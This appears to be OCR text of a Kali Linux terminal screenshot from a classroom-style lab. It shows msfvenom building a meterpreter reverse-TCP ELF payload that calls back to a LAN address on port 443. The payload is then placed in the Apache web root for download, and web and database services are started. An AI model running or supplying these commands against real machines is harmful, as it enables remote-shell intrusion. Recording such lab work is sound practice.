 Activities VirtualBox Machine dom 4:13 PM 99 %
Kali-Linux-2018.4-vbox-i386 [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
Applications Places Terminal Sun 17:13 1
root@kali: ~
File Edit View Search Terminal Tabs Help
root@kali: ~ root@kali: ~
2: from /usr/share/metasploit-framework/vendor/bundle/ruby/2.5.0/gems/a
ctivesupport-4.2.10/lib/active_support/dependencies.rb:237:in `load_dependency'
1: from /usr/share/metasploit-framework/vendor/bundle/ruby/2.5.0/gems/a
ctivesupport-4.2.10/lib/active_support/dependencies.rb:312:in `load?'
/usr/share/metasploit-framework/vendor/bundle/ruby/2.5.0/gems/activesupport-4.2.
10/lib/active_support/core_ext/module/attribute_accessors.rb:62:in `mechanism':
Interrupt
root@kali:~# msfvenom -a x86 –platform linux -p linux/x86/meterpreter/reverse_tc
p LHOST=192.168.0.9 LPORT=443 -f elf -o shellRodrigoCastillo
[-] No platform was selected, choosing Msf::Module::Platform::Linux from the pay
load
No encoder or badchars specified, outputting raw payload
Payload size: 123 bytes
Final size of elf file: 207 bytes
Saved as: shellRodrigoCastillo
root@kali:~# ls
Desktop Downloads Pictures Semestre2019-2 Templates
Documents Music Public shellRodrigoCastillo Videos
root@kali:~# cp -r shellRodrigoCastillo /var/www/html/
root@kali:~# chmod 77 /var/www/html/shellRodrigoCastillo
root@kali:~# systemctl start apache2
root@kali:~# systemctl start postgresql
root@kali:~#
Right Ctrl